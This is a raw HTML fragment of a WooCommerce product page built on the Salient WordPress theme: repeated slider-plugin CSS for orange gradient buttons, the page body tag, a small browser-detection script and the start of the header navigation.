startColorstr='#e33a0c',endColorstr='#ea5b1f',GradientType=0 )}.fullrounded img{-webkit-border-radius:400px;-moz-border-radius:400px;border-radius:400px}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.largeredbtn{font-family:"Raleway",sans-serif;font-weight:900;font-size:16px;line-height:60px;color:#fff !important;text-decoration:none;padding-left:40px;padding-right:80px;padding-top:22px;padding-bottom:22px;background:rgb(234,91,31); background:-moz-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(234,91,31,1)),color-stop(100%,rgba(227,58,12,1))); background:-webkit-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-o-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-ms-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:linear-gradient(to bottom,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ea5b1f',endColorstr='#e33a0c',GradientType=0 )}.largeredbtn:hover{background:rgb(227,58,12); background:-moz-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(227,58,12,1)),color-stop(100%,rgba(234,91,31,1))); background:-webkit-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-o-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-ms-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:linear-gradient(to bottom,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e33a0c',endColorstr='#ea5b1f',GradientType=0 )}.fullrounded img{-webkit-border-radius:400px;-moz-border-radius:400px;border-radius:400px}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.largeredbtn{font-family:"Raleway",sans-serif;font-weight:900;font-size:16px;line-height:60px;color:#fff !important;text-decoration:none;padding-left:40px;padding-right:80px;padding-top:22px;padding-bottom:22px;background:rgb(234,91,31); background:-moz-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(234,91,31,1)),color-stop(100%,rgba(227,58,12,1))); background:-webkit-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-o-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-ms-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:linear-gradient(to bottom,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ea5b1f',endColorstr='#e33a0c',GradientType=0 )}.largeredbtn:hover{background:rgb(227,58,12); background:-moz-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(227,58,12,1)),color-stop(100%,rgba(234,91,31,1))); background:-webkit-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-o-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-ms-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:linear-gradient(to bottom,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e33a0c',endColorstr='#ea5b1f',GradientType=0 )}.fullrounded img{-webkit-border-radius:400px;-moz-border-radius:400px;border-radius:400px}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.largeredbtn{font-family:"Raleway",sans-serif;font-weight:900;font-size:16px;line-height:60px;color:#fff !important;text-decoration:none;padding-left:40px;padding-right:80px;padding-top:22px;padding-bottom:22px;background:rgb(234,91,31); background:-moz-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(234,91,31,1)),color-stop(100%,rgba(227,58,12,1))); background:-webkit-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-o-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-ms-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:linear-gradient(to bottom,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ea5b1f',endColorstr='#e33a0c',GradientType=0 )}.largeredbtn:hover{background:rgb(227,58,12); background:-moz-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(227,58,12,1)),color-stop(100%,rgba(234,91,31,1))); background:-webkit-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-o-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-ms-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:linear-gradient(to bottom,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e33a0c',endColorstr='#ea5b1f',GradientType=0 )}.fullrounded img{-webkit-border-radius:400px;-moz-border-radius:400px;border-radius:400px}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.largeredbtn{font-family:"Raleway",sans-serif;font-weight:900;font-size:16px;line-height:60px;color:#fff !important;text-decoration:none;padding-left:40px;padding-right:80px;padding-top:22px;padding-bottom:22px;background:rgb(234,91,31); background:-moz-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(234,91,31,1)),color-stop(100%,rgba(227,58,12,1))); background:-webkit-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-o-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-ms-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:linear-gradient(to bottom,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ea5b1f',endColorstr='#e33a0c',GradientType=0 )}.largeredbtn:hover{background:rgb(227,58,12); background:-moz-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(227,58,12,1)),color-stop(100%,rgba(234,91,31,1))); background:-webkit-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-o-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-ms-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:linear-gradient(to bottom,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e33a0c',endColorstr='#ea5b1f',GradientType=0 )}.fullrounded img{-webkit-border-radius:400px;-moz-border-radius:400px;border-radius:400px}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.largeredbtn{font-family:"Raleway",sans-serif;font-weight:900;font-size:16px;line-height:60px;color:#fff !important;text-decoration:none;padding-left:40px;padding-right:80px;padding-top:22px;padding-bottom:22px;background:rgb(234,91,31); background:-moz-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(234,91,31,1)),color-stop(100%,rgba(227,58,12,1))); background:-webkit-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-o-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-ms-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:linear-gradient(to bottom,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ea5b1f',endColorstr='#e33a0c',GradientType=0 )}.largeredbtn:hover{background:rgb(227,58,12); background:-moz-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(227,58,12,1)),color-stop(100%,rgba(234,91,31,1))); background:-webkit-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-o-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-ms-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:linear-gradient(to bottom,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e33a0c',endColorstr='#ea5b1f',GradientType=0 )}.fullrounded img{-webkit-border-radius:400px;-moz-border-radius:400px;border-radius:400px}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.largeredbtn{font-family:"Raleway",sans-serif;font-weight:900;font-size:16px;line-height:60px;color:#fff !important;text-decoration:none;padding-left:40px;padding-right:80px;padding-top:22px;padding-bottom:22px;background:rgb(234,91,31); background:-moz-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(234,91,31,1)),color-stop(100%,rgba(227,58,12,1))); background:-webkit-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-o-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-ms-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:linear-gradient(to bottom,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ea5b1f',endColorstr='#e33a0c',GradientType=0 )}.largeredbtn:hover{background:rgb(227,58,12); background:-moz-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(227,58,12,1)),color-stop(100%,rgba(234,91,31,1))); background:-webkit-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-o-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-ms-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:linear-gradient(to bottom,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e33a0c',endColorstr='#ea5b1f',GradientType=0 )}.fullrounded img{-webkit-border-radius:400px;-moz-border-radius:400px;border-radius:400px}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.largeredbtn{font-family:"Raleway",sans-serif;font-weight:900;font-size:16px;line-height:60px;color:#fff !important;text-decoration:none;padding-left:40px;padding-right:80px;padding-top:22px;padding-bottom:22px;background:rgb(234,91,31); background:-moz-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(234,91,31,1)),color-stop(100%,rgba(227,58,12,1))); background:-webkit-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-o-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-ms-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:linear-gradient(to bottom,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ea5b1f',endColorstr='#e33a0c',GradientType=0 )}.largeredbtn:hover{background:rgb(227,58,12); background:-moz-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(227,58,12,1)),color-stop(100%,rgba(234,91,31,1))); background:-webkit-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-o-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-ms-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:linear-gradient(to bottom,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e33a0c',endColorstr='#ea5b1f',GradientType=0 )}.fullrounded img{-webkit-border-radius:400px;-moz-border-radius:400px;border-radius:400px}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.largeredbtn{font-family:"Raleway",sans-serif;font-weight:900;font-size:16px;line-height:60px;color:#fff !important;text-decoration:none;padding-left:40px;padding-right:80px;padding-top:22px;padding-bottom:22px;background:rgb(234,91,31); background:-moz-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(234,91,31,1)),color-stop(100%,rgba(227,58,12,1))); background:-webkit-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-o-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-ms-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:linear-gradient(to bottom,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ea5b1f',endColorstr='#e33a0c',GradientType=0 )}.largeredbtn:hover{background:rgb(227,58,12); background:-moz-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(227,58,12,1)),color-stop(100%,rgba(234,91,31,1))); background:-webkit-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-o-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-ms-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:linear-gradient(to bottom,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e33a0c',endColorstr='#ea5b1f',GradientType=0 )}.fullrounded img{-webkit-border-radius:400px;-moz-border-radius:400px;border-radius:400px}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.largeredbtn{font-family:"Raleway",sans-serif;font-weight:900;font-size:16px;line-height:60px;color:#fff !important;text-decoration:none;padding-left:40px;padding-right:80px;padding-top:22px;padding-bottom:22px;background:rgb(234,91,31); background:-moz-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(234,91,31,1)),color-stop(100%,rgba(227,58,12,1))); background:-webkit-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-o-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-ms-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:linear-gradient(to bottom,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ea5b1f',endColorstr='#e33a0c',GradientType=0 )}.largeredbtn:hover{background:rgb(227,58,12); background:-moz-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(227,58,12,1)),color-stop(100%,rgba(234,91,31,1))); background:-webkit-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-o-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-ms-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:linear-gradient(to bottom,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e33a0c',endColorstr='#ea5b1f',GradientType=0 )}.fullrounded img{-webkit-border-radius:400px;-moz-border-radius:400px;border-radius:400px}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head><body class="wp-singular product-template-default single single-product postid-245749 wp-theme-salient wp-child-theme-salient-child theme-salient cookies-not-set pewc-quantity-layout-grid pewc-preset-style pewc-style-simple woocommerce woocommerce-page woocommerce-no-js ascend wpb-js-composer js-comp-ver-8.6.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="centered-menu" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="750" data-megamenu-width="contained" data-aie="slide-down" data-ls="fancybox" data-apte="standard" data-hhun="1" data-fancy-form-rcs="1" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="true" data-animated-anchors="true" data-ajax-transitions="true" data-full-width-header="true" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="0" data-header-color="dark" data-cart="true" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		document.documentElement.classList.remove("no-js");

		if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			document.body.className += " using-mobile-browser mobile ";
		}
		if(navigator.userAgent.match(/Mac/) && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {
			document.body.className += " using-ios-device ";
		}

		if( !("ontouchstart" in window) ) {

			var body = document.querySelector("body");
			var winW = window.innerWidth;
			var bodyW = body.clientWidth;

			if (winW > bodyW + 4) {
				body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			} else {
				body.setAttribute("style", "--scroll-bar-w: 0px");
			}
		}

	 })(window, document);
   </script><nav aria-label="Skip links" class="nectar-skip-to-content-wrap"><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a></nav><div id="ajax-loading-screen" data-disable-mobile="1" data-disable-fade-on-click="0" data-effect="standard" data-method="standard"><div class="loading-icon none"><div class="material-icon">
						<svg class="nectar-material-spinner" width="60px" height="60px" viewBox="0 0 60 60">
							<circle stroke-linecap="round" cx="30" cy="30" r="26" fill="none" stroke-width="6"></circle>
				  		</svg>
					</div></div></div>	
	<div id="header-space" data-secondary-header-display="full" data-header-mobile-fixed='false'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="false" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#1f1f1f" data-format="centered-menu" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="1" data-header-resize="0" data-cart="true" data-transparency-option="" data-box-shadow="large" data-shrink-num="6" data-using-secondary="1" data-using-logo="1" data-logo-height="30" data-m-logo-height="24" data-padding="28" data-full-width="true" data-condense="false" >
		
	<div id="header-secondary-outer" class="centered-menu" data-mobile="display_full" data-remove-fixed="1" data-lhe="animated_underline" data-secondary-text="true" data-full-width="true" data-mobile-fixed="false" data-permanent-transparent="false" >
		<div class="container">
			<nav aria-label="Secondary Navigation">
